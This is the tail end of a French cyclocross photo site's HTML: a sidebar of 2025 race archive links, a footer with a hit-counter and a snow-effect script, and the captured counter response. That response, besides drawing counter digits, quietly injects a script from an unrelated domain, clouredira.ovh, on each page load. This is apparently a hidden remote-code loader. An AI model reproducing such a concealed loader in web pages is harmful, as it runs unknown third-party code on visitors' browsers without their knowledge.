                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 851
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

